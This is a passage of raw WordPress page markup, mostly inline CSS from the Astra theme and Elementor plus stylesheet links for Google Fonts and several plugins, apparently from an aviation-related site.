{max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.2222222222222rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:#000000;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel="stylesheet" id="astra-google-fonts-css" href="https://fonts.googleapis.com/css?family=Poppins%3A400%2C600&amp;display=fallback&amp;ver=4.1.6" media="all">
<link rel="stylesheet" id="ht_ctc_main_css-css" href="https://www.gargaviation.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.29.2" media="all">
<link rel="stylesheet" id="bdt-uikit-css" href="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.13.1" media="all">
<link rel="stylesheet" id="ep-helper-css" href="https://www.gargaviation.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.0.1" media="all">
<link rel="stylesheet" id="jkit-elements-main-css" href="https://www.gargaviation.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=2.6.1" media="all">
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { 